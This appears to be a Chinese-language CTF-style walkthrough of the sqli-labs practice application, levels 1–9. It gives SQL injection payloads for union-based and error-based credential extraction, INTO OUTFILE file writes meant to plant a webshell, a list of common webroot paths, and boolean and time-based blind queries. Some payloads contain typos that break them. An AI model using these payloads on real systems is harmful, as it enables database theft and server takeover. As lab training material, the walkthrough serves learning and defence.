
SQL Injection:是Web程序代码中对于用户提交的参数未做过滤就直接放到SQL语句中执行,导致参数中的特殊字符打破了SQL语句原有逻辑,可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
sqli-labs是一个非常好的学习sql注入的一个游戏教程,对于了解sqlmap的原理很有帮助。
项目地址:https://github.com/Audi-1/sqli-labs
安装
首先安装phpstudy或者xampp
将下载的文件解压发在:phpstudy的WWW文件夹里 或者 xampp里面的htdocs文件夹里面
修改mysql文件的账号密码:
在sqli-labs-master\sql-connections里面有个db-creds.inc文件,打开并修改账号密码
进入页面进行安装
打开网页输入:localhost/sqli-labs-master
点击第一个:Setup/reset Database for labs 出现下面页面为正确
返回

完成
Less-1:基于错误的_get_单引号_字符型注入

Please input the ID as parameter with numeric value //“请输入ID为数值的参数”
所以我们在url后输入:?id=1,回车,得到下面的页面:


输一个id值,返回了name和password,接着测试是否能注入,url后加上?id=1’,发现报错了,直接报的数据库的错,对web浏览器用户透明,那么可以从报错中得到很多信息,比如这是个MySQL的数据库,还可以猜想到后台的sql语句,应该是
1
“SELECT * FROM table_name WHERE id=’$_get[‘id’]‘ LIMIT 0,1”
这种,说明他没有过滤单引号,并且id是char型的输入,之所以报错是因为用了单引号,导致后面的部分“’LIMT 0,1;”多余出来了
于是构造sql语句-1‘OR’1’=’1’–+屏蔽掉后面的,也可以用#屏蔽,但这里#没有被url编码,故需自己将他转成url编码%23
1’=’1’为万能密码之一

注入成功~接着来猜字段1’ order by 3,有3个字段存在
1’ order by 3:

再试试4个,没有第4个字段了,即没有第4列
1’ order by 4:

接着用union 语句爆字段,但始终只显示一条记录,看了下源码,发现他并没有将结果循环输出,而是只返回符合查询结果的第一条记录

于是利用联合查询的特点,使原查询左边为空,那么我们定义的查询结果便可以返回出来
-1’ union select 1,2,3%23
之所以改为id=-1而不是继续id=1,是因为id=1或者其他正整数的时候,会有规定的数据取出,查看了dalao的WP发现这是因为在index.php中并没有循环取出数据,因此只要把1改为0或者负数即可
于是我们可以通过这里使用数据库的函数来爆出数据库的信息,构造如下语句
-1’ union select 1,2,concat_ws(char(32,44,32),user(),database());%23

这里用到的数据库函数有cancat_ws(),char(),user(),database(),cancat_ws()是连接函数,第一个参数是分隔符,同样作用的函数还有cancat(),不同的是cancat()有不同的连接符,char()函数是将十进制参数转换成对应的acsii码,user()和database()都是内置的函数,分别返回用户名和数据库名,类似的函数还有version(),返回数据库的版本信息,但是没有直接返回表名的函数,所以需要通过其他方式获取表名
这里有一个很经典的方法,我们可以通过系统数据库information_schema来获取表名,information_schema数据库中含有很重要的三张表:SCHEMATA,TABLES和COLUMNS
SCHEMATA表中存储了MySQL中所有数据库的信息,包括数据库名,编码类型路径等,show databases的结果取之此表
TABLES表中存储了MySQL中所有数据库的表的信息(当然,索引是根据数据库名的),包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等,show tables from schemaname的结果取之此表
COLUMNS表中存储了MySQL中所有表的字段信息,show columns from schemaname.tablename的结果取之此表
于是,我们可以构造?id=-1’ union select 1,2,table_name from information_schema where table_schema=’security’%23

这样就爆出了第一张表名,但要获取所有表名还需要用到’limit’,limit是用来指定范围,他有两个参数(limit a,b)a是从第几行开始取,b是取多少行,但需要注意的是实际取出来的开始行下标比a大1,即limit 5,10是表示取6到15行数据,接下来我们就可以用它取指定范围的表了
-1’ union select 1,2,table_name from information_schema.tables where table_schema=’security’ limit 3,1–+

这里取的是第4张表,如果超出能取的范围,他会报错
-1’ union select 1,2,table_name from information_schema.tables where table_schema=’security’ limit 4,1–+

于是通过修改limit的范围我们获取到了所有的表名,且与数据库中的表名一致,其中users表用来存储用户信息的可能性最大,于是,我们可以用同样的方法爆他的字段名
-1’ union select 1,2,column_name from information_schema.colums where table_schema=’security’ and table_name=’users’ limit 0,1%23

获取到的字段名有三个id,username,password,于是我们就可以构造语句了
-1’ union select 1,2,concat_ws(char(32,44,32),id,username,password) from users limit 0,1 %23


同样的,改变limit的范围以获取所有用户信息
-1’ union select 1,2,concat_ws(char(32,44,32),id,username,password) from users limit 1,1 %23
还有一种方法是通过group分组代替limit将所有信息列出来,查找表名可以构造如下payload:
-1’ union select 1,2,gruop_concat(char(32),table_name,char(32)) from information_schema.tables where talbe_schema=’security’–+

查找字段也是同样
-1’ union select 1,2,gruop_concat(char(32),column_name,char(32)) from information_schema.columns where talbe_schema=’security’ and table_name=’users’–+

最后的payload可以合并不同的列,上下对应输出
-1’ union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users–+

Less-2:基于错误的_get_整型注入
开头跟les1一样
尝试单引号:?id=’

这里的报错与less-1不同了,从报错可以看出,此处的id是当做数值来处理的,因为sql语句对于数字型的数据可以不加单引号,而less-1是作为字符串来处理的,猜想后台sql语句应该是select * from table_name where id = $_get[‘id’] limit 0,1于是构造-1 or 1=1
?id=-1 or 1=1%23

可以注入,接着用和之前相同的方法先报数据库名,然后是表名,接着是字段,最后的payload如下
?id=-1 union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users–+

Less-3:基于报错的_get_单引号_变形_字符型注入
?id=’
查看源代码
1 | $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; |
看报错,所谓变形就是用)代替了空格,猜想后台sql是select * from table_name where id =(‘$_get[‘id’]’)limit 0,1于是构造-1’)or’1’=’1’–+
?id=-1’)or’1’=’1’–+
最后的payload:
?id=-1’) union select 1,username,concat_ws(char(32,44,32),id,database(),password) from users limit 1,1%23

Less-4:基于错误的_get_双引号_字符型注入
?id=-1’
尝试单引号正常无报错信息,因为在php中双引号可以包含单引号,输入单引号后台就变成了id=(“$_GET[‘id’]’”)
于是尝试双引号,查看报错信息,猜想后台sql语句为select * from table_name where id =(“$_get[‘id’]”)limit 0,1;构造如下sql注入:
?id=-1”)or 1=1–+
payload:
?id=-1”) union select 1,username,concat_ws(char(32,44,32),id,database(),password) from users limit 0,1%23
less-5:双注入_get_单引号_字符型注入
当输入?id=1时页面显示正常
?id=1

什么都没有,然后注意到提示是“双注入”,于是百度了一下,总结如下:
双注入查询
双查询注入顾名思义形式上是两个嵌套的查询,即select …(select …),里面的那个select被称为子查询,他的执行顺序也是先执行子查询,然后再执行外面的select,双注入主要涉及到了几个sql函数:
1 | rand()随机函数,返回0~1之间的某个值 |

双注入的原理总的来说就是,当一个聚合函数后面出现group分组语句时,会将查询的一部分结果以报错的形式返回,他有一个固定的公式,于是payload构造如下:
?id=-1’ union select count(_),2,concat(‘_‘,(select database()),’_‘,floor(rand()_2)) as a from information_schema.tables group by a–+
获取到数据库名后再用同样的方法获取表名
?id=-1’ union select count(_),2,concat(‘_‘,(select group_concat(table_name) from information_schema.tables where table_schema=’security’),’_‘,floor(rand()_2)) as a from information_schema.tables group by a–+


然后是用户信息,这里只能查询一行,所以不能用group_concat,可以修改limit的范围来遍历用户信息
?id=-1’ union select count(_),2,concat(‘_‘,(select concat_ws(char(32,44,32),id,username,password) from users limit 0,1),’_‘,floor(rand()_2)) as a from information_schema.tables group by a–+
Less-6:双注入_get_双引号_字符型注入
换汤不换药,按照Less-5的方法,只是把单引号改成了双引号,直接上payload:
?id=-1” union select count(_),2,concat(‘_‘,(select concat_ws(char(44),id,username,password) from users limit 1,1),’_‘,floor(rand()_2)) as a from information_schema.tables group by a–+

Less-7:导出文件_get_字符型注入

尝试之前的方法行不通了,他把报错做了处理统一返回“You have an error in your SQL syntax”,明显的,他也给出了提示use outfile,outfile的固定结构是:
1
select A into outfile B
这里的B通常是一个文件路径,A可以是文本内容(小马),也可以是数据库信息,于是这里就有两种思路:
第一种,将小马写入文件中,用菜刀拿下:
所以大概要使用文件导出。Mysql数据库需要在指定的目录下进行数据的导出,secure_file_priv这个参数用来限制数据导入和导出操作的效果,例如执行LOAD DATA、SELECT … INTO OUTFILE语句和LOAD_FILE()函数。这些操作需要用户具有FILE权限。
如果这个参数为空,这个变量没有效果;
如果这个参数设为一个目录名,MySQL服务只允许在这个目录中执行文件的导入和导出操作。这个目录必须存在,MySQL服务不会创建它;
如果这个参数为NULL,MySQL服务会禁止导入和导出操作。这个参数在MySQL 5.7.6版本引入。
show variables like ‘%secure%’;
?id=-1’)) union select 1,2,’‘ into outfile “/var/lib/mysql-files/DD.php”–+

但看了其他daloa的wp,都涉及到路径的转义
dalao都是在Win下操作的,所以需要,而Linux和Win不同,所有此处不太一样
第一种,构造select * from users into outfile “数据库导入导出数据的目录”
?id=-1’)) union select group_concat(username),’‘,group_concat(password) from users into outfile “/var/lib/mysql-files/DD.txt”–+
小扩展:
winserver的iis默认路径c:\Inetpub\wwwroot
linux的nginx一般是/usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache 就…/var/www/htm,…/var/www/html/htdocs
phpstudy 就是…\PhpStudy20180211\PHPTutorial\WWW\
xammp 就是…\xampp\htdocs
导入导出数据还会涉及到哪些函数:
@@datadir:数据库存储路径
@@basedir:MySQL安装路径
dumpfile:导出文件,类似outfile,不同的是,dumpfile一次导出一行,会和limit结合使用
load_file():将文件导入mysql,用法 select load_file(“文件路径”);
Less-8:bool型_单引号_盲注
Less-8源码:
1 |
|
?id=1

尝试单引号却什么都没返回,看了下源码就是这样处理的,点题盲注,盲注主要分为bool型和时间性,通常涉及到这几个函数:
盲注常用函数&&固有公式:
1 | length(str):返回字符串str的长度 |
下面是盲注匹配的一个例子,我们来匹配数据库名,在之前的实验中已知数据库名是security,下面的sql语句是用来匹配数据库名的第一个字母
?id=1’ and ascii(substr((select database()),1,1))>114–+

字母s的ascii码是115,所以他大于114,结果为true,页面显示正常,依次类推即可
也可以用脚本来跑,dalao那拿来的
盲注脚本
1 | # -*-coding:utf-8-*- |
Less-9基于时间的GET单引号盲注
Less-9源码:
1 |
|
输入?id=1后仍与上题无异
时间型盲注和bool型盲注应用场景不同之处在报错的返回上,从less-8我们知道,输入合法时他会返回正常页面“You are in……”,而非法输入时他没有返回任何东西,于是,我们可以根据这个特点跑盲注,通过他不同的返回页面来判断我们匹配的字符是否正确,而在less-9中合法输入与非合法输入它都返回一个页面,就是“You are in…..”
这样,我们就不能根据他页面的返回内容来判断匹配结果了,因此我们需要用延时函数sleep()对两种输入进行区分,可以构造如下语句:
?id=1’ and if(ascii(substr(database(),1,1))>115,0,sleep(5))–+
